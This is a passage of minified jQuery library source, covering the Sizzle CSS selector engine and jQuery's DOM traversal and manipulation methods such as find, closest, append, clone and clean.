!1,h=h[a];h;){if(h[d]===c){l=e[h.sizset];break}1===h.nodeType&&!g&&(h[d]=c,h.sizset=f);if(h.nodeName.toLowerCase()===b){l=h;break}h=h[a]}e[f]=l}}}var e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"").replace(".",""),f=0,g=Object.prototype.toString,k=!1,h=!0,l=/\\/g,p=/\r\n/g,y=/\W/;[0,0].sort(function(){h=!1;return 0});var q=function(a,b,c,d){c=c||[];var f=b=b||n;if(1!==b.nodeType&&
9!==b.nodeType)return[];if(!a||"string"!=typeof a)return c;var k,h,l,p,m,t,y=!0,u=q.isXML(b),w=[],v=a;do if(e.exec(""),k=e.exec(v))if(v=k[3],w.push(k[1]),k[2]){p=k[3];break}while(k);if(1<w.length&&B.exec(a))if(2===w.length&&r.relative[w[0]])h=D(w[0]+w[1],b,d);else for(h=r.relative[w[0]]?[b]:q(w.shift(),b);w.length;)a=w.shift(),r.relative[a]&&(a+=w.shift()),h=D(a,h,d);else if(!d&&1<w.length&&9===b.nodeType&&!u&&r.match.ID.test(w[0])&&!r.match.ID.test(w[w.length-1])&&(m=q.find(w.shift(),b,u),b=m.expr?
q.filter(m.expr,m.set)[0]:m.set[0]),b)for(m=d?{expr:w.pop(),set:x(d)}:q.find(w.pop(),1!==w.length||"~"!==w[0]&&"+"!==w[0]||!b.parentNode?b:b.parentNode,u),h=m.expr?q.filter(m.expr,m.set):m.set,0<w.length?l=x(h):y=!1;w.length;)k=t=w.pop(),r.relative[t]?k=w.pop():t="",null==k&&(k=b),r.relative[t](l,k,u);else l=[];l||(l=h);l||q.error(t||a);if("[object Array]"===g.call(l))if(y)if(b&&1===b.nodeType)for(a=0;null!=l[a];a++)l[a]&&(!0===l[a]||1===l[a].nodeType&&q.contains(b,l[a]))&&c.push(h[a]);else for(a=
0;null!=l[a];a++)l[a]&&1===l[a].nodeType&&c.push(h[a]);else c.push.apply(c,l);else x(l,c);p&&(q(p,f,c,d),q.uniqueSort(c));return c};q.uniqueSort=function(a){if(H&&(k=h,a.sort(H),k))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a};q.matches=function(a,b){return q(a,null,null,b)};q.matchesSelector=function(a,b){return 0<q(b,null,null,[a]).length};q.find=function(a,b,c){var e,d,f,g,k,h;if(!a)return[];d=0;for(f=r.order.length;d<f;d++)if(k=r.order[d],g=r.leftMatch[k].exec(a))if(h=g[1],
g.splice(1,1),"\\"!==h.substr(h.length-1)&&(g[1]=(g[1]||"").replace(l,""),e=r.find[k](g,b,c),null!=e)){a=a.replace(r.match[k],"");break}e||(e="undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName("*"):[]);return{set:e,expr:a}};q.filter=function(a,b,c,e){for(var d,f,g,k,h,l,p,n,t=a,y=[],u=b,v=b&&b[0]&&q.isXML(b[0]);a&&b.length;){for(g in r.filter)if(null!=(d=r.leftMatch[g].exec(a))&&d[2]&&(l=r.filter[g],h=d[1],f=!1,d.splice(1,1),"\\"!==h.substr(h.length-1))){u===y&&(y=[]);if(r.preFilter[g])if(d=
r.preFilter[g](d,u,c,y,e,v),!d)f=k=!0;else if(!0===d)continue;if(d)for(p=0;null!=(h=u[p]);p++)h&&(k=l(h,d,p,u),n=e^k,c&&null!=k?n?f=!0:u[p]=!1:n&&(y.push(h),f=!0));if(k!==m){c||(u=y);a=a.replace(r.match[g],"");if(!f)return[];break}}if(a===t)if(null==f)q.error(a);else break;t=a}return u};q.error=function(a){throw Error("Syntax error, unrecognized expression: "+a);};var t=q.getText=function(a){var b,c;b=a.nodeType;var d="";if(b)if(1===b||9===b||11===b){if("string"==typeof a.textContent)return a.textContent;
if("string"==typeof a.innerText)return a.innerText.replace(p,"");for(a=a.firstChild;a;a=a.nextSibling)d+=t(a)}else{if(3===b||4===b)return a.nodeValue}else for(b=0;c=a[b];b++)8!==c.nodeType&&(d+=t(c));return d},r=q.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")},type:function(a){return a.getAttribute("type")}},relative:{"+":function(a,b){var c=
"string"==typeof b,d=c&&!y.test(b),c=c&&!d;d&&(b=b.toLowerCase());for(var d=0,e=a.length,f;d<e;d++)if(f=a[d]){for(;(f=f.previousSibling)&&1!==f.nodeType;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||!1:f===b}c&&q.filter(b,a,!0)},">":function(a,b){var c,d="string"==typeof b,e=0,f=a.length;if(d&&!y.test(b))for(b=b.toLowerCase();e<f;e++){if(c=a[e])c=c.parentNode,a[e]=c.nodeName.toLowerCase()===b?c:!1}else{for(;e<f;e++)(c=a[e])&&(a[e]=d?c.parentNode:c.parentNode===b);d&&q.filter(b,a,!0)}},"":function(c,
d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("parentNode",d,k,c,g,e)},"~":function(c,d,e){var g,k=f++,h=a;"string"==typeof d&&!y.test(d)&&(d=d.toLowerCase(),g=d,h=b);h("previousSibling",d,k,c,g,e)}},find:{ID:function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(a=b.getElementById(a[1]))&&a.parentNode?[a]:[]},NAME:function(a,b){if("undefined"!=typeof b.getElementsByName){for(var c=[],d=b.getElementsByName(a[1]),e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===
a[1]&&c.push(d[e]);return 0===c.length?null:c}},TAG:function(a,b){if("undefined"!=typeof b.getElementsByTagName)return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(l,"")+" ";if(f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&0<=(" "+g.className+" ").replace(/[\t\n\r]/g," ").indexOf(a))?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(l,"")},TAG:function(a,b){return a[1].replace(l,"").toLowerCase()},CHILD:function(a){if("nth"===
a[1]){a[2]||q.error(a[0]);a[2]=a[2].replace(/^\+|\s*/g,"");var b=/(-?)(\d*)(?:n([+\-]?\d*))?/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0;a[3]=b[3]-0}else a[2]&&q.error(a[0]);a[0]=f++;return a},ATTR:function(a,b,c,d,e,f){b=a[1]=a[1].replace(l,"");!f&&r.attrMap[b]&&(a[1]=r.attrMap[b]);a[4]=(a[4]||a[5]||"").replace(l,"");"~="===a[2]&&(a[4]=" "+a[4]+" ");return a},PSEUDO:function(a,b,c,d,f){if("not"===a[1])if(1<(e.exec(a[3])||"").length||
/^\w/.test(a[3]))a[3]=q(a[3],null,null,b);else return a=q.filter(a[3],b,c,1^f),c||d.push.apply(d,a),!1;else if(r.match.POS.test(a[0])||r.match.CHILD.test(a[0]))return!0;return a},POS:function(a){a.unshift(!0);return a}},filters:{enabled:function(a){return!1===a.disabled&&"hidden"!==a.type},disabled:function(a){return!0===a.disabled},checked:function(a){return!0===a.checked},selected:function(a){a.parentNode&&a.parentNode.selectedIndex;return!0===a.selected},parent:function(a){return!!a.firstChild},
empty:function(a){return!a.firstChild},has:function(a,b,c){return!!q(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){var b=a.getAttribute("type"),c=a.type;return"input"===a.nodeName.toLowerCase()&&"text"===c&&(b===c||null===b)},radio:function(a){return"input"===a.nodeName.toLowerCase()&&"radio"===a.type},checkbox:function(a){return"input"===a.nodeName.toLowerCase()&&"checkbox"===a.type},file:function(a){return"input"===a.nodeName.toLowerCase()&&"file"===a.type},
password:function(a){return"input"===a.nodeName.toLowerCase()&&"password"===a.type},submit:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"submit"===a.type},image:function(a){return"input"===a.nodeName.toLowerCase()&&"image"===a.type},reset:function(a){var b=a.nodeName.toLowerCase();return("input"===b||"button"===b)&&"reset"===a.type},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)},
focus:function(a){return a===a.ownerDocument.activeElement}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0===b%2},odd:function(a,b){return 1===b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=r.filters[e];if(f)return f(a,c,b,d);if("contains"===e)return 0<=(a.textContent||a.innerText||
t([a])||"").indexOf(b[3]);if("not"===e){b=b[3];c=0;for(d=b.length;c<d;c++)if(b[c]===a)return!1;return!0}q.error(e)},CHILD:function(a,b){var c,e,f,g,k,h;c=b[1];h=a;switch(c){case "only":case "first":for(;h=h.previousSibling;)if(1===h.nodeType)return!1;if("first"===c)return!0;h=a;case "last":for(;h=h.nextSibling;)if(1===h.nodeType)return!1;return!0;case "nth":c=b[2];e=b[3];if(1===c&&0===e)return!0;f=b[0];if((g=a.parentNode)&&(g[d]!==f||!a.nodeIndex)){k=0;for(h=g.firstChild;h;h=h.nextSibling)1===h.nodeType&&
(h.nodeIndex=++k);g[d]=f}h=a.nodeIndex-e;return 0===c?0===h:0===h%c&&0<=h/c}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||!!a.nodeName&&a.nodeName.toLowerCase()===b},CLASS:function(a,b){return-1<(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)},ATTR:function(a,b){var c=b[1],c=q.attr?q.attr(a,c):r.attrHandle[c]?r.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),d=c+"",e=b[2],f=b[4];return null==c?"!="===e:!e&&q.attr?
null!=c:"="===e?d===f:"*="===e?0<=d.indexOf(f):"~="===e?0<=(" "+d+" ").indexOf(f):f?"!="===e?d!==f:"^="===e?0===d.indexOf(f):"$="===e?d.substr(d.length-f.length)===f:"|="===e?d===f||d.substr(0,f.length+1)===f+"-":!1:d&&!1!==c},POS:function(a,b,c,d){var e=r.setFilters[b[2]];if(e)return e(a,c,b,d)}}},B=r.match.POS,A=function(a,b){return"\\"+(b-0+1)},u;for(u in r.match)r.match[u]=new RegExp(r.match[u].source+/(?![^\[]*\])(?![^\(]*\))/.source),r.leftMatch[u]=new RegExp(/(^(?:.|\r|\n)*?)/.source+r.match[u].source.replace(/\\(\d+)/g,
A));r.match.globalPOS=B;var x=function(a,b){a=Array.prototype.slice.call(a,0);return b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(n.documentElement.childNodes,0)[0].nodeType}catch(C){x=function(a,b){var c=0,d=b||[];if("[object Array]"===g.call(a))Array.prototype.push.apply(d,a);else if("number"==typeof a.length)for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var H,v;n.documentElement.compareDocumentPosition?H=function(a,b){return a===b?(k=!0,0):a.compareDocumentPosition&&
b.compareDocumentPosition?a.compareDocumentPosition(b)&4?-1:1:a.compareDocumentPosition?-1:1}:(H=function(a,b){if(a===b)return k=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[];c=a.parentNode;d=b.parentNode;var g=c;if(c===d)return v(a,b);if(!c)return-1;if(!d)return 1;for(;g;)e.unshift(g),g=g.parentNode;for(g=d;g;)f.unshift(g),g=g.parentNode;c=e.length;d=f.length;for(g=0;g<c&&g<d;g++)if(e[g]!==f[g])return v(e[g],f[g]);return g===c?v(a,f[g],-1):v(e[g],b,1)},
v=function(a,b,c){if(a===b)return c;for(a=a.nextSibling;a;){if(a===b)return-1;a=a.nextSibling}return 1});(function(){var a=n.createElement("div"),b="script"+(new Date).getTime(),c=n.documentElement;a.innerHTML="<a name='"+b+"'/>";c.insertBefore(a,c.firstChild);n.getElementById(b)&&(r.find.ID=function(a,b,c){if("undefined"!=typeof b.getElementById&&!c)return(b=b.getElementById(a[1]))?b.id===a[1]||"undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id").nodeValue===a[1]?[b]:m:[]},r.filter.ID=
function(a,b){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b});c.removeChild(a);c=a=null})();(function(){var a=n.createElement("div");a.appendChild(n.createComment(""));0<a.getElementsByTagName("*").length&&(r.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if("*"===a[1]){for(var d=[],e=0;c[e];e++)1===c[e].nodeType&&d.push(c[e]);c=d}return c});a.innerHTML="<a href='#'></a>";a.firstChild&&"undefined"!=typeof a.firstChild.getAttribute&&
"#"!==a.firstChild.getAttribute("href")&&(r.attrHandle.href=function(a){return a.getAttribute("href",2)});a=null})();n.querySelectorAll&&function(){var a=q,b=n.createElement("div");b.innerHTML="<p class='TEST'></p>";if(!b.querySelectorAll||0!==b.querySelectorAll(".TEST").length){q=function(b,c,d,e){c=c||n;if(!e&&!q.isXML(c)){var f=/^(\w+$)|^\.([\w\-]+$)|^#([\w\-]+$)/.exec(b);if(f&&(1===c.nodeType||9===c.nodeType)){if(f[1])return x(c.getElementsByTagName(b),d);if(f[2]&&r.find.CLASS&&c.getElementsByClassName)return x(c.getElementsByClassName(f[2]),
d)}if(9===c.nodeType){if("body"===b&&c.body)return x([c.body],d);if(f&&f[3]){var g=c.getElementById(f[3]);if(!g||!g.parentNode)return x([],d);if(g.id===f[3])return x([g],d)}try{return x(c.querySelectorAll(b),d)}catch(k){}}else if(1===c.nodeType&&"object"!==c.nodeName.toLowerCase()){var f=c,h=(g=c.getAttribute("id"))||"__sizzle__",l=c.parentNode,p=/^\s*[+~]/.test(b);g?h=h.replace(/'/g,"\\$&"):c.setAttribute("id",h);p&&l&&(c=c.parentNode);try{if(!p||l)return x(c.querySelectorAll("[id='"+h+"'] "+b),
d)}catch(m){}finally{g||f.removeAttribute("id")}}}return a(b,c,d,e)};for(var c in a)q[c]=a[c];b=null}}();(function(){var a=n.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector;if(b){var c=!b.call(n.createElement("div"),"div"),d=!1;try{b.call(n.documentElement,"[test!='']:sizzle")}catch(e){d=!0}q.matchesSelector=function(a,e){e=e.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!q.isXML(a))try{if(d||!r.match.PSEUDO.test(e)&&!/!=/.test(e)){var f=b.call(a,
e);if(f||!c||a.document&&11!==a.document.nodeType)return f}}catch(g){}return 0<q(e,null,null,[a]).length}}})();(function(){var a=n.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";a.getElementsByClassName&&0!==a.getElementsByClassName("e").length&&(a.lastChild.className="e",1!==a.getElementsByClassName("e").length&&(r.order.splice(1,0,"CLASS"),r.find.CLASS=function(a,b,c){if("undefined"!=typeof b.getElementsByClassName&&!c)return b.getElementsByClassName(a[1])},
a=null))})();n.documentElement.contains?q.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:n.documentElement.compareDocumentPosition?q.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:q.contains=function(){return!1};q.isXML=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1};var D=function(a,b,c){var d,e=[],f="";for(b=b.nodeType?[b]:b;d=r.match.PSEUDO.exec(a);)f+=d[0],a=a.replace(r.match.PSEUDO,"");a=r.relative[a]?a+"*":a;d=0;
for(var g=b.length;d<g;d++)q(a,b[d],e,c);return q.filter(f,e)};q.attr=c.attr;q.selectors.attrMap={};c.find=q;c.expr=q.selectors;c.expr[":"]=c.expr.filters;c.unique=q.uniqueSort;c.text=q.getText;c.isXMLDoc=q.isXML;c.contains=q.contains})();var Eb=/Until$/,Fb=/^(?:parents|prevUntil|prevAll)/,Gb=/,/,ob=/^.[^:#\[\.,]*$/,Hb=Array.prototype.slice,Xa=c.expr.match.globalPOS,Ib={children:!0,contents:!0,next:!0,prev:!0};c.fn.extend({find:function(a){var b=this,e,d;if("string"!=typeof a)return c(a).filter(function(){e=
0;for(d=b.length;e<d;e++)if(c.contains(b[e],this))return!0});var f=this.pushStack("","find",a),g,k,h;e=0;for(d=this.length;e<d;e++)if(g=f.length,c.find(a,this[e],f),0<e)for(k=g;k<f.length;k++)for(h=0;h<g;h++)if(f[h]===f[k]){f.splice(k--,1);break}return f},has:function(a){var b=c(a);return this.filter(function(){for(var a=0,d=b.length;a<d;a++)if(c.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(Ha(this,a,!1),"not",a)},filter:function(a){return this.pushStack(Ha(this,a,!0),"filter",
a)},is:function(a){return!!a&&("string"==typeof a?Xa.test(a)?0<=c(a,this.context).index(this[0]):0<c.filter(a,this).length:0<this.filter(a).length)},closest:function(a,b){var e=[],d,f,g=this[0];if(c.isArray(a)){for(f=1;g&&g.ownerDocument&&g!==b;){for(d=0;d<a.length;d++)c(g).is(a[d])&&e.push({selector:a[d],elem:g,level:f});g=g.parentNode;f++}return e}var k=Xa.test(a)||"string"!=typeof a?c(a,b||this.context):0;d=0;for(f=this.length;d<f;d++)for(g=this[d];g;){if(k?-1<k.index(g):c.find.matchesSelector(g,
a)){e.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b||11===g.nodeType)break}e=1<e.length?c.unique(e):e;return this.pushStack(e,"closest",a)},index:function(a){return a?"string"==typeof a?c.inArray(this[0],c(a)):c.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(a,b){var e="string"==typeof a?c(a,b):c.makeArray(a&&a.nodeType?[a]:a),d=c.merge(this.get(),e);return this.pushStack(Ia(e[0])||Ia(d[0])?d:c.unique(d))},andSelf:function(){return this.add(this.prevObject)}});
c.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return c.dir(a,"parentNode")},parentsUntil:function(a,b,e){return c.dir(a,"parentNode",e)},next:function(a){return c.nth(a,2,"nextSibling")},prev:function(a){return c.nth(a,2,"previousSibling")},nextAll:function(a){return c.dir(a,"nextSibling")},prevAll:function(a){return c.dir(a,"previousSibling")},nextUntil:function(a,b,e){return c.dir(a,"nextSibling",e)},prevUntil:function(a,b,e){return c.dir(a,"previousSibling",
e)},siblings:function(a){return c.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return c.sibling(a.firstChild)},contents:function(a){return c.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:c.makeArray(a.childNodes)}},function(a,b){c.fn[a]=function(e,d){var f=c.map(this,b,e);Eb.test(a)||(d=e);d&&"string"==typeof d&&(f=c.filter(d,f));f=1<this.length&&!Ib[a]?c.unique(f):f;(1<this.length||Gb.test(d))&&Fb.test(a)&&(f=f.reverse());return this.pushStack(f,a,Hb.call(arguments).join(","))}});
c.extend({filter:function(a,b,e){e&&(a=":not("+a+")");return 1===b.length?c.find.matchesSelector(b[0],a)?[b[0]]:[]:c.find.matches(a,b)},dir:function(a,b,e){var d=[];for(a=a[b];a&&9!==a.nodeType&&(e===m||1!==a.nodeType||!c(a).is(e));)1===a.nodeType&&d.push(a),a=a[b];return d},nth:function(a,b,c,d){b=b||1;for(d=0;a&&(1!==a.nodeType||++d!==b);a=a[c]);return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ga="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
Jb=/ jQuery\d+="(?:\d+|null)"/g,pa=/^\s+/,Ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,Za=/<([\w:]+)/,Kb=/<tbody/i,Lb=/<|&#?\w+;/,Mb=/<(?:script|style)/i,Nb=/<(?:script|object|embed|option|style)/i,$a=new RegExp("<(?:"+Ga+")[\\s/>]","i"),ab=/checked\s*(?:[^=]|=\s*.checked.)/i,bb=/\/(java|ecma)script/i,Ob=/^\s*<!(?:\[CDATA\[|\-\-)/,C={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>",
"</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},qa=Fa(n);C.optgroup=C.option;C.tbody=C.tfoot=C.colgroup=C.caption=C.thead;C.th=C.td;c.support.htmlSerialize||(C._default=[1,"div<div>","</div>"]);c.fn.extend({text:function(a){return c.access(this,function(a){return a===m?c.text(this):this.empty().append((this[0]&&this[0].ownerDocument||n).createTextNode(a))},null,a,
arguments.length)},wrapAll:function(a){if(c.isFunction(a))return this.each(function(b){c(this).wrapAll(a.call(this,b))});if(this[0]){var b=c(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return c.isFunction(a)?this.each(function(b){c(this).wrapInner(a.call(this,b))}):this.each(function(){var b=c(this),e=b.contents();
e.length?e.wrapAll(a):b.append(a)})},wrap:function(a){var b=c.isFunction(a);return this.each(function(e){c(this).wrapAll(b?a.call(this,e):a)})},unwrap:function(){return this.parent().each(function(){c.nodeName(this,"body")||c(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){1===this.nodeType&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&
this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=c.clean(arguments);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,c.clean(arguments));return a}},remove:function(a,
b){for(var e=0,d;null!=(d=this[e]);e++)if(!a||c.filter(a,[d]).length)!b&&1===d.nodeType&&(c.cleanData(d.getElementsByTagName("*")),c.cleanData([d])),d.parentNode&&d.parentNode.removeChild(d);return this},empty:function(){for(var a=0,b;null!=(b=this[a]);a++)for(1===b.nodeType&&c.cleanData(b.getElementsByTagName("*"));b.firstChild;)b.removeChild(b.firstChild);return this},clone:function(a,b){a=null==a?!1:a;b=null==b?a:b;return this.map(function(){return c.clone(this,a,b)})},html:function(a){return c.access(this,
function(a){var e=this[0]||{},d=0,f=this.length;if(a===m)return 1===e.nodeType?e.innerHTML.replace(Jb,""):null;if(!("string"!=typeof a||Mb.test(a)||!c.support.leadingWhitespace&&pa.test(a)||C[(Za.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ya,"<$1></$2>");try{for(;d<f;d++)e=this[d]||{},1===e.nodeType&&(c.cleanData(e.getElementsByTagName("*")),e.innerHTML=a);e=0}catch(g){}}e&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(c.isFunction(a))return this.each(function(b){var e=
c(this),d=e.html();e.replaceWith(a.call(this,b,d))});"string"!=typeof a&&(a=c(a).detach());return this.each(function(){var b=this.nextSibling,e=this.parentNode;c(this).remove();b?c(b).before(a):c(e).append(a)})}return this.length?this.pushStack(c(c.isFunction(a)?a():a),"replaceWith",a):this},detach:function(a){return this.remove(a,!0)},domManip:function(a,b,e){var d,f,g,k=a[0],h=[];if(!c.support.checkClone&&3===arguments.length&&"string"==typeof k&&ab.test(k))return this.each(function(){c(this).domManip(a,
b,e,!0)});if(c.isFunction(k))return this.each(function(d){var f=c(this);a[0]=k.call(this,d,b?f.html():m);f.domManip(a,b,e)});if(this[0]){g=k&&k.parentNode;c.support.parentNode&&g&&11===g.nodeType&&g.childNodes.length===this.length?d={fragment:g}:d=c.buildFragment(a,this,h);g=d.fragment;1===g.childNodes.length?f=g=g.firstChild:f=g.firstChild;if(f){b=b&&c.nodeName(f,"tr");for(var l=0,p=this.length,n=p-1;l<p;l++)e.call(b?nb(this[l],f):this[l],d.cacheable||1<p&&l<n?c.clone(g,!0,!0):g)}h.length&&c.each(h,
function(a,b){b.src?c.ajax({type:"GET",global:!1,url:b.src,async:!1,dataType:"script"}):c.globalEval((b.text||b.textContent||b.innerHTML||"").replace(Ob,"/*$0*/"));b.parentNode&&b.parentNode.removeChild(b)})}return this}});c.buildFragment=function(a,b,e){var d,f,g,k,h=a[0];b&&b[0]&&(k=b[0].ownerDocument||b[0]);k.createDocumentFragment||(k=n);1===a.length&&"string"==typeof h&&512>h.length&&k===n&&"<"===h.charAt(0)&&!Nb.test(h)&&(c.support.checkClone||!ab.test(h))&&(c.support.html5Clone||!$a.test(h))&&
(f=!0,g=c.fragments[h],g&&1!==g&&(d=g));d||(d=k.createDocumentFragment(),c.clean(a,k,d,e));f&&(c.fragments[h]=g?d:1);return{fragment:d,cacheable:f}};c.fragments={};c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){c.fn[a]=function(e){var d=[];e=c(e);var f=1===this.length&&this[0].parentNode;if(f&&11===f.nodeType&&1===f.childNodes.length&&1===e.length)return e[b](this[0]),this;for(var f=0,g=e.length;f<g;f++){var k=(0<f?this.clone(!0):
this).get();c(e[f])[b](k);d=d.concat(k)}return this.pushStack(d,a,e.selector)}});c.extend({clone:function(a,b,e){var d,f,g;c.support.html5Clone||c.isXMLDoc(a)||!$a.test("<"+a.nodeName+">")?d=a.cloneNode(!0):(d=n.createElement("div"),qa.appendChild(d),d.innerHTML=a.outerHTML,d=d.firstChild);var k=d;if(!(c.support.noCloneEvent&&c.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||c.isXMLDoc(a)))for(Da(a,k),d=ba(a),f=ba(k),g=0;d[g];++g)f[g]&&Da(d[g],f[g]);if(b&&(Ea(a,k),e))for(d=ba(a),f=ba(k),
g=0;d[g];++g)Ea(d[g],f[g]);return k},clean:function(a,b,e,d){var f,g=[];b=b||n;"undefined"==typeof b.createElement&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||n);for(var k=0,h;null!=(h=a[k]);k++)if("number"==typeof h&&(h+=""),h){if("string"==typeof h)if(Lb.test(h)){h=h.replace(Ya,"<$1></$2>");f=(Za.exec(h)||["",""])[1].toLowerCase();var l=C[f]||C._default,p=l[0],m=b.createElement("div"),q=qa.childNodes,t;b===n?qa.appendChild(m):Fa(b).appendChild(m);for(m.innerHTML=l[1]+h+l[2];p--;)m=m.lastChild;
if(!c.support.tbody)for(p=Kb.test(h),l="table"!==f||p?"<table>"!==l[1]||p?[]:m.childNodes:m.firstChild&&m.firstChild.childNodes,f=l.length-1;0<=f;--f)c.nodeName(l[f],"tbody")&&!l[f].childNodes.length&&l[f].parentNode.removeChild(l[f]);!c.support.leadingWhitespace&&pa.test(h)&&m.insertBefore(b.createTextNode(pa.exec(h)[0]),m.firstChild);h=m.childNodes;m&&(m.parentNode.removeChild(m),0<q.length&&(t=q[q.length-1],t&&t.parentNode&&t.parentNode.removeChild(t)))}else h=b.createTextNode(h);var r;if(!c.support.appendChecked)if(h[0]&&
"number"==typeof(r=h.length))for(f=0;f<r;f++)Ba(h[f]);else Ba(h);h.nodeType?g.push(h):g=c.merge(g,h)}if(e)for(a=function(a){return!a.type||bb.test(a.type)},k=0;g[k];k++)b=g[k],d&&c.nodeName(b,"script")&&(!b.type||bb.test(b.type))?d.push(b.parentNode?b.parentNode.removeChild(b):b):(1===b.nodeType&&(h=c.grep(b.getElementsByTagName("script"),a),g.splice.apply(g,[k+1,0].concat(h))),e.appendChild(b));return g},cleanData:function(a){for(var b,e,d=c.cache,f=c.event.special,g=c.support.deleteExpando,k=0,
